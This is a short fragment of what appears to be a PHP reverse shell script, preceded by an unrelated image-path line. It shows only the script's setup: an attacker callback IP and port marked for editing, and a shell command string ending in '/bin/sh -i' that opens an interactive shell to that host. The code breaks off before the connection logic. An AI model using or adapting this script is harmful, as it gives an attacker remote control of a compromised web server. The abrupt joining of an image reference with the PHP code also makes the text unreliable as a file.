 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.57';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;